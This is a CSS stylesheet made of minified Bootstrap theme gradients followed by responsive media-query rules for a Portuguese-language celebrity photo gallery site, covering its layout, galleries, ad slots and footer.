100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff265a88',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#245580}.btn-primary:focus,.btn-primary:hover{background-color:#265a88;background-position:0 -15px}.btn-primary.active,.btn-primary:active{background-color:#265a88;border-color:#245580}.btn-primary.disabled,.btn-primary:disabled,.btn-primary[disabled]{background-color:#265a88;background-image:none}.btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff419641',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success:focus,.btn-success:hover{background-color:#419641;background-position:0 -15px}.btn-success.active,.btn-success:active{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled,.btn-success:disabled,.btn-success[disabled]{background-color:#419641;background-image:none}.btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2aabd2',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info:focus,.btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.btn-info.active,.btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled,.btn-info:disabled,.btn-info[disabled]{background-color:#2aabd2;background-image:none}.btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffeb9316',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning:focus,.btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.btn-warning.active,.btn-warning:active{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled,.btn-warning:disabled,.btn-warning[disabled]{background-color:#eb9316;background-image:none}.btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc12e2a',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger:focus,.btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.btn-danger.active,.btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled,.btn-danger:disabled,.btn-danger[disabled]{background-color:#c12e2a;background-image:none}.img-thumbnail,.thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0);background-repeat:repeat-x}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#2e6da4;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-repeat:repeat-x}.navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff8f8f8',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb',endColorstr='#ffe2e2e2',GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.navbar-brand,.navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808',endColorstr='#ff0f0f0f',GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}@media (max-width:767px){.navbar .navbar-nav .open .dropdown-menu>.active>a,.navbar .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-repeat:repeat-x}}.alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffc8e5bc',GradientType=0);background-repeat:repeat-x;border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffb9def0',GradientType=0);background-repeat:repeat-x;border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fff8efc0',GradientType=0);background-repeat:repeat-x;border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffe7c3c3',GradientType=0);background-repeat:repeat-x;border-color:#dca7a7}.progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb',endColorstr='#fff5f5f5',GradientType=0);background-repeat:repeat-x}.progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff286090',GradientType=0);background-repeat:repeat-x}.progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff449d44',GradientType=0);background-repeat:repeat-x}.progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff31b0d5',GradientType=0);background-repeat:repeat-x}.progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffec971f',GradientType=0);background-repeat:repeat-x}.progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc9302c',GradientType=0);background-repeat:repeat-x}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2b669a',GradientType=0);background-repeat:repeat-x;border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:focus .badge,.list-group-item.active:hover .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0);background-repeat:repeat-x}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-repeat:repeat-x}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffd0e9c6',GradientType=0);background-repeat:repeat-x}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffc4e3f3',GradientType=0);background-repeat:repeat-x}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fffaf2cc',GradientType=0);background-repeat:repeat-x}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffebcccc',GradientType=0);background-repeat:repeat-x}.well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#fff5f5f5',GradientType=0);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}

@media (min-width: 320px) and (max-width: 354px) { .title { width: 75%; background: url(img/titulomobile.jpg) no-repeat }  .texto p:first-child { font:italic 400 15px Lora,sans-serif; line-height: 18px; } } 

@media (min-width: 355px) and (max-width: 640px) { .title { width: 78%; background: url(img/titulomobile.jpg) no-repeat }  .texto p:first-child { font:italic 400 16px Lora,sans-serif; line-height: 19px; } }

@media (min-width: 640px) and (max-width: 766px) { .title { width: 75% } } 

@media (max-width: 640px) { 
#busca { float: none; margin: 0 auto 3px auto; width: 100%; border-top: 1px solid #EEE; padding: 7px 8px 0 8px} 
#atualizacoesemail { float: none; margin: 0 auto; width: 100% }
.input-group { display: block }
h1.logo { padding-bottom: 8px; text-align: center }  
.anuncio { display: block; margin: 0 auto } 
#meio{display: none} 
#famosasbrasil{ width: auto } 
.fundo{background:none} 
.menuside { padding: 0 2px } 
article { margin-bottom: 10px }
h1.titulopost { font-size: 19px; height: 68px; display: table-cell; vertical-align: middle; padding: 0 0 0 53px; line-height: 16px } 
.baixoesquerda { font-size: 13px } 
h3 { width: 92%; margin: 16px auto 0 auto }
.baixodireita li { margin-left: 1px }
.dropdown,.revistavip {font-size:11px; margin: 0 0 3px 0 }
.texto img { border: 3px solid #F0F0F0; padding-bottom: 27px; border-radius: 7px }
.texto img:hover { border: 2px solid #DDD }
.titulo p { font-size: 12px; vertical-align: text-bottom; padding: 3px 0 0 21px } 
.post-data { display: none }
.texto { padding: 0 }
.texto p { margin-top: 10px; line-height: 18px; font-size: 14px }
.artigo { padding: 0 14px }
.tags { padding-top: 7px; line-height: 20px; font-size: 13px }
.tags a { font-size: 10px; padding: 1px 4px }
#menutopo { border-top: 1px solid #EEE; margin-top: 19px } 
.gal { padding: 0 0 10px 0 }
.postbaixo { margin-left:-14px; margin-right:-14px } 
.video { width: 100% } .meio { padding: 0 } 
.stars { right: 23px; margin-top: 74px } 
.stars img { width: 20px; height: 20px }
.facebook { padding-left: 16px; height: 20px } 
.creditos { display: none }
footer.row { padding: 5px 0 5px 0; margin-top: 20px }
.social td { font-size: 14px; padding: 8px 8px 4px 0 }
.social i {
    width: 25px;
    height: 25px;
    color: #FFF;
    background-color: #909AA0;
    font-size: 15px;
    text-align:center;
    padding: 7px 0 0 1px;
	margin-right: 5px; margin-bottom: 8px;
}
.cat { width: 101px; margin: 0 auto }
.categorias ul { width: 101px; margin: 0 auto }
.sigaofamosas { width: 186px; margin: 0 auto }
.social { margin: 2px auto 0 auto }
#copyright { float: none; margin-bottom: 6px; padding: 0 }
#sobre { float: none; margin: 0 auto; margin-bottom: 5px; padding: 0 }
.revistasnovo td { padding: 4px 2px 0 2px }
.revistasnovo img { padding-bottom: 0; background: none }
table h4 { font-size: 13px }
.galeria img { width: 100%; margin: 8px 0 0 }
.imgmenor img { width: 48% }
.top10 img, .top10 { height: 170px }
.top10-texto { bottom: -168px }
.top10 img, .top10 a:hover > img { height: inherit; width:inherit; left: 0; top:-15px }
img.no { padding: 0; background: none; width: 90% }
.pubtopo { height: 80px }
.rel img { height: 70px }
.rel { font-size: 12px }

.upl a, .dep a, .opl a { background-size: 272px; height: 30px }
.upl a { background-position: 189px 0; width: 95px }
.dep a { width: 84px }
.opl a { background-position: 95px 0; width: 95px } 

input[type=checkbox] { position: absolute; top: -9999px; left: -9999px }
input[type=checkbox]:checked ~ .galeria img { width: 48%; margin: 8px 2px 0 2px }
.fotos100 { display: block; width: 39px; height: 21px; position: absolute; font: 12px "PT Sans", sans-serif;
right: 22px; top: 25px; padding: 2px 5px; cursor: pointer; text-align: center }
.fotos100:before { content:'100%' }
.fotos100:active { background: #DDD }
input[type=checkbox]:checked ~ .fotos100 { background: #EEE }
input[type=checkbox]:checked ~ .fotos100:before { content:'50%'; padding-left: 1px }

.contato label { width: 79px }

.aumentopeniano { margin: 12px 0 }
.slider { margin-bottom: 10px }
.sharesocial { padding: 15px 18px 0 6px }
.galeria { margin-top: 20px }
}

@media (min-width: 641px) and (max-width: 767px) { 
.title { width: 87% } 
.dropdown, 
.revistavip{font-size:11px; margin: 0 0 6px 0}
.fundo{background:none; text-align:center} 
#meio{display: none} 
.publicidade { letter-spacing: 4px } 
.pub,.pub2 { width: 45% } 
.pub3 { display:none } 
#famosasbrasil{ width: auto } 
h1.titulopost { font-size: 23px; height: 67px; line-height: 18px; display: table-cell; vertical-align: middle } 
.titulo p { padding: 5px 0 0 0 20px }
.baixoesquerda { font-size: 14px }
.baixodireita li { margin-left: 3px }
.texto img { width: 100% }
h3 { width: 75%; margin: 18px auto 0 auto }
#busca { width: 114px }
.menuside { padding: 0 }
h1.logo { padding-bottom: 7px }
.texto { padding: 12px 10px 0 10px }
#menutopo { border-top: 1px solid #EEE; margin-top: 19px } 
.postbaixo { margin-left:-15px; margin-right:-15px }
.video { width: 100% }
.meio { padding: 0 }
.stars { right: 23px }
.facebook { padding-left: 6px }
.creditos { display: none }
footer.row { padding: 10px 0 5px 110px; margin-top: 20px }
#copyright { margin-bottom: 5px; padding: 0 }
#sobre { margin: 0 auto; margin-bottom: 3px; padding: 0 }
#sobre a { margin: 0 4px } 
table h4 { font-size: 14px }
.revistasnovo td { padding: 5px 4px 0 4px }
.imgmenor img { width: 32% }
.top10 {display:inline-block; width:50%; float: left}
.top10 img, .top10 a:hover > img { height: inherit; width:inherit; left: 0; top:-15px }
img.no { background: none; width: 80% }
.anuncio { display: block; margin: 0 auto }
.rel { font-size: 13px }
.rel img { height: 80px }
.contato label { width: 17% }
}

@media (min-width: 768px) and (max-width: 991px) {  
.dropdown, .revistavip {font-size:11px; margin-right: 3px}
.fundo{background:none}
#famosasbrasil { width: 595px }
h1.titulopost { font-size: 20px; padding: 6px 0 11px 56px; height: 70px; display: table-cell; vertical-align: middle; line-height: 16px }
.titulo p { padding: 0 0 0 20px }
.pub3 { display:none }
.sm-mint { background: none }
#busca { width: 155px; margin: 0 }
.title { width: 86% }
.btnlateral { font-size: 17px; height: 35px; padding: 0 8px }
.btnlateral span { margin-right: 3px }
#social li { padding-left: 0 }
.online { font-size: 15px; width: 49px; height: 43px; overflow: hidden }
.panel-title { font-size: 17px }

.menuside { padding: 0 0 0 10px }
.anuncio { width: 177px; height: 148px }
.row {margin-right:-14px;margin-left:-14px }
.postbaixo { margin-left:-15px; margin-right:-15px }
.video { width: 100% }
.meio { padding-right: 3px }
.stars { right: 27px }
.stars img { width: 26px; height: 25px }
.creditos { display: none }
footer { padding: 9px 0 5px 98px }
table h4 { font-size: 15px }
.imgmenor img { width: 32% }
.rel img { height: 70px }
.rel { font-size: 14px }

.top10 { height: 96px }
.top10 a { font-size: 14px }
.top10 img, .top10 a:hover > img { height: inherit }
.top10-texto { bottom: -96px }

}

@media (min-width: 992px) and (max-width: 1199px) {
.pubtopo { width: 720px }
.title { width: 89% }
.dropdown,.revistavip{font-size:14px}
h1.titulopost { font-size: 23px; padding: 19px 0 17px 56px }
.publicidade img { width: 300px; height: 250px }
.sm-mint { background: url(img/fundo-busca.png) 669px 0 repeat-y; }
.anuncio { width: 235px; height: 205px }
.online { width: 86px; font-size: 15px }
#social li { padding-left: 3px }
.video { width: 235px }
.stars { right: 31px }
.galeria img { width: 49% }
.creditos { width: 288px; height: 89px; margin: 54px 0 0 45px }
footer { padding: 10px 42px 4px 10px }
.social td { padding: 8px 10px 4px 0; }
table h4 { font-size: 15px }
.revistasnovo td { padding: 8px 8px 0 8px }
.imgmenor img { width: 32% }
.top10 a { font-size: 17px }
.top10 img, .top10 { height: 126px }
.top10-texto { bottom: -124px }
.top10 a:hover > img { height: 132px; width:104%; left: -5px; top:-4px }
.galeria p { padding: 0 2px }

.contato label { width: 96px }
}

@media (min-width: 1200px) {
.pubtopo { width: 870px }
#meio{margin-left: 110px}
.publicidade { letter-spacing: 30px }
.publicidade img { width: 350px; height: 290px }
.btnlateral { font-size: 23px; height: 46px}
.btnlateral span { margin-left: 0 }
.texto { font-size: 15px }
.galeria { font-size: 15px }
.galeria img { width: 49% }
h1.titulopost { padding: 17px 0 17px 56px }
.titulo p { padding: 5px 0 0 20px }
.imgmenor img { width: 32% }
.galeria p { padding: 0 2px }
.rel img { height: 111px }
/*SKD SLIDER >> */ h2{font:italic 700 24px Lora,sans-serif}
.contato label { width: 113px }
}